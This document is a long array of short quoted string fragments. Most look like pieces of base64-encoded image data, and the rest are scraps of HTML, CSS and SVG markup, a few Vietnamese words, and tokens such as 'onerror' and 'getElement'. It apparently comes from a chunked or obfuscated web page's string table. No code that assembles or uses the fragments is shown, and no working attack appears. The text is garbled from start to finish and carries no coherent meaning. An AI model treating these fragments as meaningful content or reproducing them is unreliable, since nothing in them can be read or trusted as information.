"AsEOXI5+4t", "https://ww", "axm3oHPBNc", "kh207RIN03", "v87TnsDhjv", "zwl8/QQ1LO", "c9N/n4lOjp", "HeGnh3sD3E", "5PmYEnglMp", "65APrCTsfQ", "NUH7LMao06", "BMx0P0pi2q", "LZnmWO+T+4", "Wb/ubchdMM", "jQ9yrDprqJ", "KQYGLyIeQR", "u5TXGv8szh", "gnsECmtIzH", "G0Vg3J/Oix", "Q03o3EBcyw", "9n3js5m0BC", "txD5AADg9j", "iYxT3aYxE7", "y8Tg3NvfFu", "lkm148jdSY", "laEzgmALh2", "584l72duJe", "ahucuSWJe1", "zC9y61UzW9", "gnFplon38g", "Dn4KEHAC4Q", "doZXI+7Znc", "P/7n/4R/2b", "eupt+cq+2G", "bdooosldmN", "VPjhAqY+Wa", "MPF+ZK5OjP", "cxL3dOfosO", "9yzO0WHZSd", "ACAzfOZbgA", "Rdf2F5HOJk", "KmFBsClo5V", "NvnlYhc/Wr", "aDFxMff8VJ", "rMw5xzw1xD", "5g5kZaa8Pp", "21wNdpZYz/", "qb24kphys6", "p3FypnXgkE", "nXuuXKabGI", "YQQ+p54OSK", "Wpbe6kx/Yd", "wILZErLeJx", "+Ks+/zO0N2", "dDpzanmZEO", "UY+Yh7Fidx", "3drEp7ol7x", "wpTMnZdF9d", "Te7jd19nHz", "Xn1znLgHAM", "LIzvBpxz+4", "JO5ZnKPDsp", "O3g5imQue+", "ZfrLvQLfXa", "lMrndG6kxk", "cursor: no", "ws6cWhJM+8", "G02/4TYJak", "k2RDwAAjsv", "SdwDAIDnHJ", "p6fu7kqsS5", "i7iHvVISkn", "MREMLE3Ovz", "955DvjI6j9", "MC5H8Q92AS", "UZAGDApcgn", "iSxW2ChkQu", "6VvoGrrMB3", "NTrRPcN8xM", "X2XmcHy45R", "gmNdL50A8s", "RMfsUxd22m", "uAQA8DN60A", "kz/c7k0Tk6", "ocjNxsVO6P", "k-type:lum", "dgd/qFvuUn", "h3hunytTqU", "xEDOvAKZ1i", "u5MrUjcszq", "burXUS93Rn", "nrgXIe6Je4", "sEMCN0ssyl", "insAAMCxOd", "Fm+Nt3n7o5", "U1/79fT9Si", "FdTuKe7kyt", "ipT4j9ONjT", "0fIfS/hbmH", "blic.funli", "EafKfPwIh+", "xxn7lf00Mk", "jhVZg1bfmj", "oeAAuMzPdV", "TORqa9/mvk", "q/rbCLuVTb", "lMnEp0qw4n", "dwr7nv4Bsc", "sEMCN0skxN", "zcE/cixD1x", "0JVuSIcw1T", "P+Q7B3yi8f", "8VJGIJmZtJ", "NNlRL+xYKb", "rrr2viVHny", "qMFlZj5+hE", "ZJinqNhM1M", "kLpuloqGN3", "QYvrrr0li7", "p5ejmb+fJs", "Ke61XBndbC", "FNlPn6EQ3O", "hlA9OrmVB8", "JfuoGlhJBp", "t42Vvdgsmd", "cTi/bmwtwb", "SAJ1Hlzimt", "SB96+qyMxz", "pmdtsoZlOh", "IH88Hd/J/a", "NJsmiWYqbX", "mGFfL", "7intWcP9z5", "DGvIEAAAC4", "OXNJVtTLAi", "VM1vYaYMhG", "g0LfJNMQvb", "sD1yCfuzdw", "AAOwqEVAAC", "5W6Is7KVPT", "YfolPzP2i+", "nuyTZvwdQe", "2OQzYdmbGz", "nNFprpZJnm", "THaO+9UdLQ", "D2Lc3RYdhL", "L1SFgg2z4x", "LnZK12fpYd", "ldLOduJcm7", "wiXmJh7ouq", "bjyq/wTKTY", "Y4VaZxBx5t", "Id7r+U71vs", "fLhfLWTa3H", "NWca/14S02", "8wHnfhD3oA", "L82MT4a552", "v09n3isZu3", "CzWSTHP4Z7", "Bnu4Uyb6wz", "aaWvM", "vdNmkZU4Bh", "z6ZJRy9wCC", "vd0Z2gScc/", "XzUAVPg//u", "NIHByj10TJ", "0PfZ7j3vWU", "JHGtG0VjXx", "4z/3znAk7r", "5eqjjuGeUX", "xL7cp7rVcG", "IXQtXpYIIW", "VkpyZfnyNT", "cxfMqPiFeW", "Um2qdfCPDP", "8W92mYfcS+", "DkeFgGAKcQ", "NnQMtowDyH", "QzV8SpMh8/", "JCJNKZtq2j", "/NA/M/XwTD", "GuYM9wQWyJ", "3KsOmuok7t", "0/y4pUekw+", "c1jpwnQ3wP", "Q8RuntkxmW", "iJm+8tnwkE", "mnj71JCbmn", "osO4l7ysyy", "vuNZI4TQPG", "9b35m2Ke/X", "m/YxzDXOGe", "0SLxOKz0Kd", "40y95k7lwN", "ogo-path-u", "HGSS/PZNzz", "otFOEyYe8N", "LDJDHUpMf/", "LmGPxqZNO2", "NvAuM8E5Y5", "dWX+/H6GSZ", "3xb3o5p7i3", "P3UpsXB8S9", "ANLnIAgIfx", "OABAABAe14", "JQ5zuGe6uI", "24l7aeIeAN", "sqnXyjQzzF", "e9MAADYLA+", "dtM+Abe6xR", "dh3zbpzPcY", "PWTL8zeXSO", "dlM0CkgznB", "/n72sAAHiW", "8HMM8FFocw", "tY/rKGrNzP", "ZqDOZ6c6J1", "MS9yzO0WHZ", "6ZD+dCZ1Pq", "/nOIe6pL89", "3Jl8h6nrXm", "XSn9zlx33M", "n7hX2RT3Gj", 'x="5" y="5', "79Ngm7rNJN", "ePnD7agcjZ", "FvfrmMHEPA", "+I1cm73Ham", "pcLstl+qU8", "L3E3uKIuDd", "eQ73Uph8ov", "95ZveNev/b", "kilEOtNWq9", "2W71jvQ6gz", "AAiItEPnEP", "TMy9OhNzbx", "fOumEjeG+G", "Xl/LBwAAsA", "E8py5jRjaK", "ps/lb9rZ5f", "xcTH3/FSRi", "tZvz7eK3fv", "bIVgew9TXf", "Et87ulxKmr", "MhXf/vr+Y9", "Kcu+8Jftrp", "Vm/7m3IXTD", "4cGL8RMq0k", "ki5TK1B2Pw", "u5TXGv5cro", "qQnSLcVx8i", "/s2Bho7iHf", "5+4lyTuAQA", "FwwAfHqGkW", "RI841TNnMg", "7mHuiR3WMz", "rLvQLfXa/r", "p7FOTosO4l", "ZRp34NGmWW", "NjdBbOfKXE", "kp/LybCdxr", "Ye0uZmHwII", "N3pQBAADMj", "3JhGJTrZNv", "iDbJ/AJ1zI", "O0ckTA3XKe", "Xaa+FXC6Ix", "eADyjg/3q4", "u6c3RYdhL3", "eHdrlvP3sf", "4ZUakD/zwI", "zP2e9+EZ+5", "4LF7i31WBx", "6VFLaTZIzD", "M7/lZ577Uf", "Ik7Qv+5Wx4", "XHqhYxwk7Q", "qpc+kew9TX", "+vP/oZ66IU", "wDAPhk8KYP", "AAOh0OfKJe", "T3aYxE7/Vc", "mmR2Tmc7ir", "xedkz3Huaz", "NeKez0ncs1", "GdsqBuX+dF", "kF2/B1Iab0", "jzmemhLdm8", "yMTXEPAADY", "bNz0CQ9asT", "Gvt9w73vLG", "1966WSZnAx", "wjdRWxW6Nb", "bDxL30prhX", "7POSjKyDPA", "yIAAAAfGJe", "V0c0+4l54U", "nwMAunmAAG", "XbiXpq4BwB", "iYe/rUmc6Y", "raOV9DfvCX", "flc85V6e7+", "qdLJPrRZI6", "Ms5EpUe+Q+", "943d0JIlJf", "i4y0OuMQ98", "3IRT5x78Vd", " mã", "ABP5nv8rwc", "qntlVKdiVA", "AKAFYh74l6", "D30sz4ZJh7", "9MJ8yc4Z7A", "gW5n9GG6z+", "iXu6MzyJuG", "cqWZxh14aZ", "bjU00vMzPd", "W5Nzz35G0i", "ziHtDT9zdp", "Uc4Z7AoMv8", "M+nVvQ+6Ca", "3swp7UKz/S", "cOTbFM38z1", "v3XO3DGGcz", "FaFGYe69Vu", "HtpqU9yrb3", "AQCwXw6VAA", "h7y5iYe3Um", "BzC9j35j7q", "OblmU", "gEVfvvdu+H", "vO0KTF0Szw", "41U61Y1Cpo", "KYkNuFtJp/", "tWxS3lrpuR", "IdltEvN6xA", "te15vYJJje", "xT9yLEPfEv", "vcipxLwlxz", " </div>\n  ", "cwInSzz/hY", "h3y8fe5MC1", "zC3MPcU1GY", "Ln3RM5HE08", "   </g>\n  ", "RCZYlSPOZ6", "Ax+GQFgOt+", "NkQ8AADgLL", "P1dvP2DFT9", "nYlMff3TzP", "ugcnTwxUKe", "2z80Jx7+rF", "8mHEEII7RA", "sZtndkxmGj", "DIz033FGm6", "ZenXkpzL1l", "PDGU+QT915", "k9BOyecKbq", "SY/vprkpg7", "7g09cXeb4l", "ujm+3EvTRx", "KGTNfKlQYD", "uCc5jgjM6J", "IxKrkzUFPH", "TK31HRi+Nd", "GqPHl93sE0", "JcAScsJ57o", "0yeKr/3cO9", "FuY1OtU8qz", "ZvinvRTXHv", "75WNvcuBa6", "6XiQxrQd60", "2fuG/shpYs", "YSQV7xYEUJ", "MfkQQui52C", "/5Sj4AAIDb", "++MZ41Hnki", "YmHv61JOYU", "K5eqC57x/g", "AC88E3kI+6", "XhZjQuYI7F", "3uAN8zfFve", "k1q97G3Ivv", "3wIEOAABW9", "mfZtZ7intR", "0sc9HyoXjg", "QmNJOak7UM", "59c5i4BwDA", "1dMPuZEgcx", "3g14p7dSdy", "m2IWtmPici", "R98S9CHFP3", "7i1EPgDgiD", "8JR8AADDGS", "Y63t2yGfrW", "h7ADPgAgCA", "FRenu0k7pU", "nqPNgG+s1G", "mN3X12Gsyl", "Nzr8ZLNrQx", "ZkG16MfStT", "Zuo7Elqmv/", "mV15iDumY3", "Nff00Scwey", "bPrwvSjijM", "uaZYyEJLdJ", "zyLO854Rbj", "xTzMJ2TFxu", "3KZoUGpnXQ", "KXA5RSXIuf", "xDwA4KocYA", "JaoIzzbslM", "uTqgef4rn+", "u8ztDdwvyQ", "Md/Qv0UIYT", "3dgAAgIacR", "getElement", "AAAgAElEQV", "LeLuLeC//6", "hifKTel5ge", "nRYwjzwNBa", "8kCIdNf7hX", "uFff7LhQ3L", "nMB0fKrpZW", "lqxk61Kmu2", "wZ8Y79t//7", "7uWUn7XNRM", "C+aecfIRTO", "wBkePEHADi", "2XrYv3zL//", "PDQCABMJe6", "T3qNJsmiWY", "kROlnm/S1s", "e2MpJ3NOdd", "Q5h7mnkWYe", "-text-us {", "d+ulkmfZtZ", "dRj5xL0vcS", "e) !import", "bFvfpm8aap", "QettNp+0h8", "qAWHkBDP17", "nwQcK", "2YYyzmamfC", "E/03ePVOuU", "ANrzVeQrf/", "VzZOqbJMZk", "XEXwNHCC0R", "W9Y8e9hcgH", "OcxE/fWOol", "lXZyYaWpiY", "TLvb2FT3/2", "+ZPDpHJ08M", "ofxjibmfq5", "DwAAtuMwDg", "dkz3Iu0754", "5dZ7jHMB0P", "8vrUO9zuXy", "78tl80nnsn", "c2MQ5n6/mu", "0/j8xz+W/c", "p9amHuYexZ", "zkU/cS22Ke", "rZmSs5mgU0", "2HuuZmYezV", "7QDb5bWM23", "CVmfL6bIpT", "e4VNsW93Ka", "j3dhi4nr0c", "mcxD2Lc3RY", "WyNfFqTJPy", "je2HId+nz4", "JelLgXJe4B", "BfhTHzEM8f", "AGjwAQoAAA", "2MRV5CPuJZ", "qebMeE1W6Z", "Tx7vEfsWIr", "lIGQ7LaVeT", "FCKFmYe5h7", "YcHx++PiDv", "qHYVOvkGxn", "bdEplgVY44", "DngkuCmXOc", "yzeNHWzGvc", "+r1POZcdDp", "jhV5uNHODT", "pmhDiWmv/6", "zp+XaXLBPg", "WFM145qpuw", "rLWc70l3sF", "T3/2dN6Bgr", "R9Y+aKTe3G", "K62OCbxzrw", "NPn3oS89XM", "NPdvEHHmaU", "u7ZJh/B9C6", "a49+42b8TY", "4h8AADrufd", "yj7LgTNnJf", "oTQXcXmhV5", "z50AAAAIMx", "AI8hs25M8K", "ehbG7imUd0", "JnIlNf/zTz", "ekpZe3PHZM", "2BDQU2HuvV", "wmLgXQeXSJ", "rEPXEvQtwT", "jPNuyUywao", "R+b5H5AMAA", "ReKe1Unc85", "u6JQWDutTP", "PMQsZtndkx", "eiEj3CStza", "91 288.99 ", "mLmvWjuqZN", "+ZviXnRzzb", "M2iYqY5Np/", "rehObBNM7H", "9l5nB8uOUe", "HPYyburXUS", "01sEkzvdCQ", "v7i0hnE6bu", "QsMDcJmZ6b", "q97G3Ivva4", "kyKqtap68Z", "Firefox", "/zFAQAAwHu", "znLgHAMC+O", "Uy8H9kw9hd", "kWt9DDGXjs", "9fs8h3taps", "ujO1InHP6i", "Unci4y0OuM", "Jc0EfeEiT2", "mAnfRWcmb1", "uEtMZ/pK58", "onerror", "xkalNpJJ9N", "7w6sR93xO4", "aUPDlDqo2W", "nOOsQ9AICP", "hvmbDXFv+Z", "IIXYs/XYIQ", "zdprhX31x6", "/WnomPeOZ3", "BAjP9ypZnG", "JhxBCLyM2d", "f5MvGhBep1", "e7rRMIO5JT", "3vjr3TzPO4", "JbncQ9mzM6", "iXvpTXGvtt", "ByWuCfuRYh", "UJ/vpTOh8U", "xNcS+6mf5x", "FxTm3mvlnq", "Loha5tSymU", "Fxwtx7rdxz", "OiuuP0VmQ+", "541HP7TncO", "5p4gDi3iwn", "4lnQhummPi", "7X8EHAADsy", "yzLOB", "AOzjjtC09c", "Kwz2XLs9If", "Ss7Ss2BLhV", "MIcw9zz4HC", "6do5MnBuqU", "aAFXJEsTFF", "CHIu6JexHi", "wByHAAAAA7", "qBuX+dFjCP", "7MPcw9izD3", "MPcw9BwpzL", "XueF1TbFPX", "TEESCHTHJt", "GaGTZWpS6Y", "YE6X1jNt1o", "dFzOvR2wwu", "X64RSHy3Tl", "6CqQ0Po3EB", "pJzEx98QgP", "OoIlOhmkrm", "qOfuSJOlfn", "HyIYQ+u9gE", "McZ+5X9NDJ", "rSxTuAMvlt", "Lf5prhX32w", "4RYPo3bSuz", "Jxz+ok7nnM", "JDHUpMf/01", "M3fEojN1VL", "m3FuIfAAAA", "3EPQAAgGHe", "ABMJu6JexE", "UrtpJNpMnA", "LQZmZ4bd4h", "B1CECwgA4D", "select: te", "J8PcczMx92", "G2Fi6muqZr", "ANiENyQAAA", '"white"></', "gn7r3w2e/7", "SaHPqUw94b", "eOY+XBPRvg", "URBVDHDamR", "y1k2tzymJw", "sGqHHE+MyW", "n2jGoVNHey", "8U6fR1YczM", "ekLgHAFDlw", "RCTKoXLJlC", "z/9y7+iDo4", "Mx8/wqG5C2", "\n    color", "sri37qa4V9", "NZIaQLc++1", "+If252fngE", "hrZ7C53som", "3J8OS5gHns", "eGDEAAAAB7", "3zJl2fEl6W", "69HzIhT7VQ", "b6vIO55hxL", "bqGHM/DYvc", "iv//J1/ky8", "LdJzOsRGww", "PauTuOcxE/", "FZv+5tyL30", "then", "+XdQvlBaC9", "83008 68.8", "UapFinI1Mi", "bnOVr033u7", "Tqh1EfLNGU", "AADYGYdTAA", "yWHyVMyQIh", "En1gs9Mv8U", "mwIAAIAdux", "czzx79NDJL", "FNsSny/Rzy", "bop7XybyAc", "737nG3EvR9", "rvcBX4ufrZ", "wQOOc7h3mv", "w1TNvOgLrU", "ct5+dTzh3y", "GxU7o+jTFq", "tVs/nSzTvu", "ntJ4h4AAPf", "Knv/s4bUDD", "/3IJ/Dvdfy", "fMpjD+IuDi", "cM+MYQ+/lf", "s1XrKhjYm5", "yCz94EAADe", "eys38rMbeg", "+ufTQVpviX", "gDMgTcBAIA", "ZpJNlnsM92", "T9x6/FPcyy", "sM92cVbMLX", "4IWZaTTKZu", "KfUWMuEzqY", "bmL6yxuzcT", "LO90x6o24V", "HvIV/IBAOy", "OqFU0BsLUV", "c4p7ZSNwDg", "FAgbgn7kWI", "73Zvth4l56", "XnpT3KvtFS", "l7uvPu0C4n", "M23Wz3/ml1", "3YGrDzWhcw", "KBpxT", "0X7GGWyaAG", "7Yfdr64txD", "COzft3bkHv", "BLpSQybSmD", "lZhpcj34oU", "Ty2Y6bbw5k", "YT0Tc8/KxN", "LetzOPpVwv", "Q9jnM1M/Vw", "3/WrvpIPAA", "ezjwldMYlJ", "mjG32fwTYp", "jYTNTJMn1Y", "KZM9yTbd6C", "nnv+OuJcj7", "ad3jrWi+41", "oAAAANSUhE", "meBmUzO37j", "+6VNtsPEvd", "Ey+x98uAHx", "V9tbHBD3pm", "AkAADfseeQ", "uYU8vbe3ne", "AYDdaI5+wB", "mU5eebhYVM", "EPAAAOy4M+", "Ey4YwbqfOo", "1z8jdSYy9T", "KZuBRAp66D", "0FjL9/TPS9", "xztQ9jnM1M", "tlF1/YXkc4", "5CVmfL6bIp", "12VAqU/8eF", ' 295 294" ', "4QKmPlmk6n", "ALANBA3BP3", "19B9/gWF+h", "un4DfbSzew", "/n4lOjph5L", "mViD2fpWfC", "ScwdyMpMeX", "63FvIfIBAJ", "e+u1/UmNgm", "E7insU6zUn", "S1aydSnTXT", "n7i10Evd0p", "2NjW3thyHf", "VPsOb12G2B", "uf5Znk6Wqa", "Yvrrr2viVH", "Y7sUJTMenm", "QKYETpZpia", "f5JvhHsN0P", "e+eOe8t3eN", "9jHjspTXS+", "sbGxj//tX/", "Ou0O7nMQ93", "XfBNPMeVdb", "1IAAABo8vh", "kmU5dOmoOj", "+GSYe24m5l", "7qCFMTctWc", "S93RnaBJxz", "6WJ7ZzEPd0", "9sJO4BwGPg", "MibmXp2Jub", "uoVOiEn1gs", "mhE6WqUmlD", "TQg2lou7fQ", "fPA01hkhjq", "exAAAoA3nk", "9Mm8uBdbFv", "5iXuRkVZnH", "cf54ZJzdFh", "boh7AADwEe", "AAGArXyIfc", "GqZf8jNjv2", "8W9zLK4t+6", "DuuZmHtWJu", "6U14f09jEQ", "WsXx/vlbv3", "7eVtAEROOz", "AGjLOPIR9x", "CqTpW+dNf/", "KbsbKpjd19", "/mIe7evEvc", "5B50Bbw18n", "yt66GSNfGk", "GH+prgX3RT", "ZnpvmINt0w", "e6lmfHJMPf", "KTuFfcBHFv", "9C3Dtf3Atu", "GhrLQ", "xr77ZcaG4d", "FS51H2Xcha", "UQ+AGDrXvE", "spPZMfMQzN", "dj6dfLUzLA", "SZcShT339t", "i0+ddMLGY/", "Zxwpuz2frv", "7insU6zUnc", "5t4yJuZenY", "EGpSkmZkJb", "yKdYua1aO6", "dTt8c4mY4B", "ORxNPMQsZt", "6l1/XF2hSY", "rGXprc70F+", "YTQKGHuYe5", "eHViHs+J3H", "YS9wAAHgRv", "xJe51b7YfJ", "uIJO//PXBu", "JuktdkYp8r", "o-size)) /", "RnbKgbl/nR", "FmHuYe45UJ", "AN+iJO51bo", "5l6JGZ8Mc8", "3o16ZoROln", "0Q9MljpztG", "Ge1qb4V5Xm", "BzDmsAABDy", "+b96e3zd9S", "AIAAMPEvdv", "E2JSveAz02", "isZu3BRQx4", "FeaOIC4N8t", "ci9L3AMAuE", "SSXTmfUzzj", "nf/d3NLUaD", "OrYr9BHfOl", "+YvynuRTfF", "7NXb4nsQ0N", "Cm5h5L5h76", "INofLpgp3I", "dqvGRDGxNz", "7Ep7ol7xSd", "icd5EmHvDc", "GIICCqPxHT", "SsUQphal/r", "+4BAAB4YwQ", "vgzC1J3PNC", "JnI1Nc/zXw", "m4t9ZJ3NOd", "wrwhcE1wHh", "Ez3JvKJe7F", '1786" xlin', "wOSU0oRrPT", "Z/juQQIz/c", "r1Cnk2Xy+a", "QgtGGqZEa6", "iXtp4h4AsE", "rnnZYJZucx", "DFjW8Wg3J8", "r3HtA4DpzE", "lfn4EQ7NvV", "cSxP3AIB75", "HmS/djimp+", "w1Mt1FjHxO", "+FMrh5o7Pt", "HO69lu9Y70", "tfjHPKd8TP", "wCZy8h3+4E", "NDudvjnEzX", "7hjmDPeUGg", "NPYp6NwORD", "AAsBIP3wAA", "XKF4v2MmGm", "sC3QWM/H+W", "JygFKKa/GT", "Mw0fKpb6IS", "/SNzL7d1tL", "Kz/SNWKaur", "bbw5k+uf5e", "sxq80pmam2", "OpmVv3Ge4x", "8AsNALAmn6", "bM7ZVDMr96", "ns/3fhJxT3", "4zAM4GJNKZ", "P5uvmERVnq", "GnvLQh9H0H", "GFMK+EnjoZ", "udFd/T+b8R", "4ys+wMr0bc", "8swky4Ztcw", "KYBOXQffzd", "4qZ5th8gu+", "HspjqfZ4KL", "wag38NXuBE", "3xL365tJDW", "AsJHnkU/cy", "slMsGqHHE+", "iHwAAQI4XL", "4p0unrwpiZ", "8x+psRBzLw", "6ZD/dkhP9y", "LQpkz3JNt3", "Mqc4Z5s8xZ", "kptamO069k", "TnTX+KbH5I", "U23XHqhYxw", "OeR77/HVOd", "x+QTffVPMw", "z4BursuOQD", "o+JvJY6HQg", "B9HYfIhhFa", "elGc1jpwnQ", "4RWTPmo99P", "IV5b5wqU6t", "xS3Evsyzur", "V7JTK1Nd5x", "eXO9BfmDYF", "sZPrvP8NyP", "l29qn1T3As", "PEvdye3fi3", "7nVvth8m7i", "ADguh3oAAI", "VRnIpRJxye", "AA4IH88Hd/", "lh86qQTNoZ", "3kibinjCxh", "0/UqgKzVkI", "qnO5X0McE3", "S2TH3t18z3", "ae4/h3scM+", "axv3TbPwTd", "position-l", "nO6JDUhGKM", "XurGSz/ry3", "8B31+t6E5s", "1bPmhbWP6y", "kO+M6tHmAT", "t+3HqXC7LZ", "bmfq5cHDux", "zQoNROOpkm", "h0pm2WqVeJ", "9GlzHvR3FM", "i9M3txr3Fi", "VO6amTLJCF", "RfM2gGbM7f", "9XEgCALRH3", "/knxC5JTXC", "vl7j2ipRZI", "h2glw1Mr2Z", "2Rm/fJx67e", "RbkrPC1xnh", "4wLmWHzqpB", "zuYZl8w94y", "xBxnE44jcS", "xr+wvOtLvl", "uXyfWlSN9t", "HuZfYebYp7", "cQY3vjr3Tz", "Pp/gu+zR2j", "iSpM5Gpr3+", "PSsTc28fE3", "WqQYZyPTf/", "fujU6Je6XN", "7iXnETxL0t", "Gi/Z0MbE3M", "b+569z9ln1", "hOZ+tqvme/", "/lRwlTskDI", "yStSy91Zn+", "AHAobZFP3N", "f/cn85Wbyw", "HITQGGHuYe", "uKebXHi3kI", "SHabxJQMhO", "K67MpTpWJu", "3xA7rmZh7V", "KmrVgW6Cxm", "nY8LGCUzgq", "1N6+bzyGee", "2FhQTH/FMT", "v9csU8/Qyz", "wtKMlow3+n", "ZAQC4J+989", "Rpdk0SzBTa", "2ciZFTdTJM", "SpMh8/wqG5", "NzdPLEQJ0y", "t0U9+qb48Q", "FxlpdcYh7p", "Uw6PrHEsYx", "AAAcAA+cw8", "QmcQU1Wq7X", "d6gv++KWZh", "g3vHnt4S02", "ytS0siJ0Tg", "Jx53K2A6T6", "/lencQ9j5m", "axv7iTdPW+", "Fd6AAAAA8M", "bgHAI+DNy0", "XMGe4JLJAp", "O75fK9O4p7", "0oT37dLhs3", "mHugWyLjVL", "/4AADT7/Mc", "MvzN5dI5On", "GxH3xL2IA8", "AADs3LeRr/", "qOszhzEPbO", "XImfqAWVxW", "bUzMPcw9sc", "VvXGe4xTMc", "ELMtJpkMnX", "W/kBpEPAOB", "MYCKNadsqG", "wRvmb4p70U", "cFEoc4Z7ss", "J3FNmlp3h1", "r3P2WfW9Ht", "nIlNf/zTzf", "qU9yrb3bdU", "AAAAF3ljAw", "0F8x+psRBz", "zX8ZI35OMh", "mXp2JubePi", "7TXFP3MsS9", "e7eAumNtyM", "6tRdPZ36mG", "AhvKAAAAG5", "rNsICSn3cm", "button-bg:", "J9SJJnYlMf", "3W9iU2C6Z2", "tRqkWKcjUy", "mpeH/MnHMD", "cS2+Ke/XNz", "OilNl5moKx", "+TuFe2TnMS", "sQNHNeXp9P", "E5zHBGR2Sm", "DzT3/QoXYg", "Hl0iWO6yIU", "09nqjUVmqE", "Td+YTY3QWz", "oEqYsNrWbt", "E5iOTzW9zM", "zEvfrSnZzE", "CKnkY+4N81", "n+oWOiEm1Q", "SAAC4Cc8in", "9mnWak7gXG", "X5xPO3fKxN", "c28fE3NPn3", "gXXhT3AAAO", "1Pcq28Wb5q", "+a+T7NW3gm", "h3hunytRqk", "jh052EfaV6", "H3DMtVs/nS", "FifFzEAANg", "r3HztvYC5I", "xsd+23/tv/", "vjhVpnje9M", "E7inu68O7T", "36kyNt4b5q", "LFiwQhtFyY", "3fW63sQmwf", "dding-left", "2xT3xL3BG+", "6 293.86ZM", "RsjAAB8WM4", "plQg9ItB+S", "uCewQKa0jM", "Yh7rkh7gEA", "rMyU12dTnC", "q8Q9yam8PN", "bTV5W27dZ7", "3Fq+Kb/ZNi", "wSdmWhoY8a", "h8gEAALBVX", "/eJnIX5n1x", "mVBsqnXyjQ", "xCaKsw9zD3", "cuối trang", "jA1Uvv7/qn", "AA7M+93zMA", "NPd65S1xYd", "sAAACv8OEI", "Gfln+gEACg", "6b1oZU9fW6", "QFnpSpaT0l", "vc+K+5x54J", "BWNfOIeAAD", "3ulIJhSbap", "1b0PugmnmP", "v8ZnvpBpYS", "h5yLddNcM9", "iHgDshzcMA", "qXfAM8FFoc", "d94d2uUk7u", "J8Zkp4ayaP", "WaU7iXmSk1", "\n      hei", "x4h4AAPvhE", "Yp8FI3ANIw", "Q6h6ttcOaW", "pjaP31h7Id", "dW+yzOui4/", "LwAAAAy5GP", "p1mpuzR2jP", "h784nxO4um", "K00cQNyb5S", "pgEAgJv20U", "AcW8h8gEAA", "50M/7jfHDr", "QmiFeLkghL", "t285wT2sz3", "Ht1JubePib", "NxjhVZg1bf", "GRDGxNzD3N", ' width="1"', "2RcarbNGbi", "6BydPDFQp4", "994a/rfGGz", "ZejZdsaGNi", "knc0513h3Y", "BwtxLM+OTY", "Ynca80cQBx", "5xW/kyuQ9T", "w9scN6Juae", "X3cLY28bE2", "tU5J28nHhO", "OTH3LMLcw9", "VGYe4ZzYS9", "ZF7/cxIkTR", "ooZJqzQklr", "unO1IrEPau", "ix3yP3DZXm", "dZPJ8u0bzv", "dwDANgJhzI", "DFsbctGQlW", "I7j/PDJefo", "P0J3+4pcUf", "1Cnj8cy1Wz", "jap0IIYQ+j", "V3e8XZrJa2", "x2heeuNgZ+", "iJe2udxD3d", "Kc7w5OIez4", "hT339tELup", "cjtDzw72h7", "ANhMMvKJew", "Wtp3idLHOa", "eXl9PuHcLR", "-height: 1", "m5A1mZKa/P", "TMw9fepJTM", "ef/QzV8SpM", "nylxEDOvAK", "fzCbHPf3NP", "hH3PMNJO75", "3RmeRNyzO4", "cYh7pmNxD0", "mWKeXoZZtI", "C09c7Az8Vr", "05ER6mOXNJ", "3BuUdDlLmf", "GmKs1aFCTM", "SZyNTXP818", "THBRKHOGe7", "wwAAIABJRE", "uIeAHw4eFM", "fD3HMzMfdq", "7ph7daY9To", "0cJjjzP2KH", "a0hXUj35fL", "cS87Ke4BAA", "Liên hệ Ad", "0rowTS03Vv", "Lu7ta/NqPC", "HABcI", "ik6NlnUhjA", "PrVwrQMMDL", "EuZy9hspHM", "sfkZEgz41C", "uJfeFPfqm5", "JQ5i5hXAtC", "zyLMPcw9Bw", "y73eZy+78V", "jd/LZrGLX/", "wBAAA29uH3", "6EOYe5p5Fm", "QBgPa/9twY", "1TeXHtpqU9", "8mtJkn1Vnb", "xc/9/NHAIa", "AoOxy5BP3W", "jHdixOYjk8", "/rvmllTF1b", "CTTvF1zJeA", "nFoM3M8Nq8", "gdlPvgGeCi", "E9+3SwZONj", "/MU0xyfxTp", "ebmrl1n+Ee", "x6Zap4R3ZW", "ix1IMSRcpl", "6Y0xr9l/um", "RLfmbsF83b", "qFPE+ZfLS2", "EKDcuGuuYU", "tDYb41SZNW", "ff8VJGIJmZ", "lDE3bZ86na", "2/O5PpneTp", "MK4CJff3HM", "On8/nJO4ln", "sudlekpZc3", "oZJn3t7Cp7", "mZ4bd4h91q", "gAAO7CU+QT", "k7eJ3IV5X5", "EPAPrAGwcA", "PCn7SMxkh0", "3TdD71yX46", "Id75Lggapl", "ZuuNRGLurW", "914wakESB9", "Uzd8SiM3VU", "qzMx9/Yxp5", "rVTNb2GmDI", "YxKPenwxLm", "kMw8Rx+mE0", "mHuWYS5h7n", "M8Nr8w6515", "f6v/stv675", "uyLGoHM1l1", "P4GkZbzszW", "JVU8vqiiRc", "MsCJHnGuY2", "zKEeczU9ZM", "ydSnTXTD7m", "OAExP3xL0I", "AYfAABvEvf", "QGiXMvdfKP", "EApybuiXsR", "t9crCaZ9sz", "h6MWgzM7w2", "aaOIJndhbi", "ap4R3ZWqw8", "l072jv0QsZ", "YWIPJ3HP4h", "eYkrc695sP", "LudTZnGnsx", "Vzge9ckSxM", "9p5EUzdDrx", "PIJ+6tvSnu", "zd4U9wAAgB", "xb2rFy/fKe", "AgCbe5AAAA", "Kex0zcW+sk", "oGlhJBpc8t", "Evd0Z3gScc", "Pfyt4p8AAA", "zwHSsUQpha", "zPtb2NR3f+", "GHzgAANgan", "hjZmbKsYlP", "4l7CSdxr4y", "qeGNm0U0eQ", "mptemOUy9k", "C4NS8lAAAc", "pqHqyHZPbh", "eyuYlnHdC9", "akw9sMy6Gx", "9sxuX0INih", "MOJSp7782i", "hknN0WHYWf", "M3zN8U96Kb", "ckMXcgKzPl", "KrM8izvOeE", "Evc8ZuLeWi", "DvbGXNh+Os", "lRwlTskDI9", "E8CM0Mkyl+", "pMKvNK5mpt", "YX7xp2ho1T", "cS8R0RXAMT", "PtymaFBqZ1", "yYyITPp77I", "yVl6FmypEM", "PALK8sAIA/", "Q3KIt1UswZ", "9xT6rg47LH", "03YfIhhNDr", "cW/whvmb4l", "nFJZmalBIK", "Ohe555PWJG", "KhkcSctH0o", "QDC5gsyXbm", "YGrDw2hcwB", "nFb+TK5D1O", "3+Wx8dxTjW", "SGpCcVodjp", "mHvLmJh7dS", "47.16C289.", "KjL0einEOY", "pzDPT/zm1+", "THadeyAg3S", "Pc8+BwtxLM", "pMf2HOOy0T", "q2Rm/fJx67", "1uDAAQDAWc", "AncQ9cS9C3", "RNzzOYl7Fu", "P2J/GWHe9K", "iVJn+O5BAj", "TpbpfndS5U", "elVoDOBkzt", "96AgrlWJ8v", "JhcQeZLN7C", 